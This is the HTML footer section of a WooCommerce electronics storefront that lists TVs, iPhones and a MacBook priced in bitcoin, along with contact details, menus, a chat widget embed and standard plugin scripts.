	<a href="https://btcshop4u.com/product/samsung-ue65js9000-smart-3d-led-suhd-voice-control-freesat-freeview-hd/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="281"   alt="" decoding="async" data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-UE65JS9000-Smart-3D-LED-SUHD-VOICE-CONTROL-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="281" src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-UE65JS9000-Smart-3D-LED-SUHD-VOICE-CONTROL-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>		<span class="product-title">Samsung UE65JS9000 Smart 3D LED SUHD VOICE CONTROL FREESAT &amp; FREEVIEW HD</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.016148</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.023958</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-un75nu7100-75-4k-led-smart-uhd-tv/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Samsung Un75nu7100 75" 4K LED Smart UHD TV</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.010857</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013200</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-7" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Latest Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">Apple iPhone 12 Pro Max 512GB</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015389</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.017589</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/iphone-12-pro-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">iPhone 12 Pro 512GB</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.014289</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-macbook-air-8-core-gpu-512gb-storage-space-gray/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Apple Macbook Air 8-Core GPU 512GB Storage- Space Gray</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013739</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.019239</bdi></span></del></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner">
                        <div class="newsletter-content">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form">

                            
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner">
                                            <div class="footer-contact">
                            			<div class="footer-logo">
				<img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" width="300" height="70" /></noscript></noscript>
			</div>
			
			<div class="footer-call-us">
				<div class="media">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 646-930-8029</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>08 Prindle Ave<br />
Johnstown, <br />
NY 12095<br />
USA</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/btcshop4u/" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=17193534548" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=17193534548" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/btcshop4u" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fas fa-rss" target="_blank" href="https://btcshop4u.com/feed/" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu">
                            <div class="footer-bottom-widgets-menu-inner columns-3">
                                <div class="columns"><aside id="nav_menu-1" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-4850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li id="menu-item-7019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li id="menu-item-7020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7020"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li id="menu-item-7022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">USEFUL LINKS</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Track your Order</a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://btcshop4u.com/cart/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cart</a></li>
<li id="menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wishlist</a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://btcshop4u.com/terms-and-conditions/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Terms and Conditions</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="copyright">&copy; <a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Btcshop4u</a> - All Rights Reserved. Designed and Developed by <a href="https://avaliadigitaltech.com/" data-wpel-link="external" rel="external noopener noreferrer">Avalia Digital Tech</a></div>
                <div class="payment">		<div class="footer-payment-logo">
			<ul class="cash-card card-inline">
												<li class="card-item"><img  alt="" width="100" height="38" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/btc1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/btc1.png" alt="" width="100" height="38"></noscript></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7020"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">USEFUL LINKS</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Track your Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://btcshop4u.com/cart/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://btcshop4u.com/terms-and-conditions/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Terms and Conditions</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/btcshop4u/" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=17193534548" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=17193534548" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/btcshop4u" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fas fa-rss" target="_blank" href="https://btcshop4u.com/feed/" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" width="300" height="70" /></noscript></noscript>
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 646-930-8029</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/606f6ebcf7ce182709387e62/1f2pkh4md';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
        <div class="woocommerce-multi-currency wmc-right style-1 wmc-bottom wmc-sidebar"
             style="">
            <div class="wmc-list-currencies">
				                    <div class="wmc-title">
						Select your currency                    </div>
					                    <div class="wmc-currency "
                         data-currency='USD'>
						                        <a rel="nofollow" class="wmc-currency-redirect" data-currency="USD" href="#">
                            <span class="wmc-currency-content-left">USD</span>
                            <span class="wmc-currency-content-right">
							United States (US) dollar                            </span>
                        </a>
                    </div>
					                    <div class="wmc-currency wmc-active"
                         data-currency='BTC'>
						                        <a rel="nofollow" class="wmc-currency-redirect" data-currency="BTC" href="#">
                            <span class="wmc-currency-content-left">BTC</span>
                            <span class="wmc-currency-content-right">
							&#9658; Cryptocurrency - Bitcoin                            </span>
                        </a>
                    </div>
					                <div class="wmc-sidebar-open"></div>
            </div>
        </div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wmc-flags-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/css/flags-64.min.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//btcshop4u.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/btcshop4u.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"efe81ccf72","remove_from_wishlist_nonce":"7697493982","reload_wishlist_and_adding_elem_nonce":"ce69fbc03b","load_mobile_nonce":"97e117e880","delete_item_nonce":"df6c86ba30","save_title_nonce":"64579ec767","save_privacy_nonce":"e72d5292db","load_fragments_nonce":"df73479b78"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/btcshop4u.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.34.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.8.5" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"a384f3e9a8","remove_nonce":"423bab738b","reload_nonce":"9c7e2a02b5","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/btcshop4u.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.38.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=2.7.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=2.7.3" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.7.3" id="easing-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.7.3" id="scrollup-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.7.3" id="bootstrap-hover-dropdown-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=2.7.3" id="jquery-mCustomScrollbar-js-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/btcshop4u.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/btcshop4u.com\/compare\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/electro.min.js?ver=2.7.3" id="electro-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=2.7.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/pace.min.js?ver=2.7.3" id="pace-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.64" id="the_champ_ss_general_scripts-js"></script>
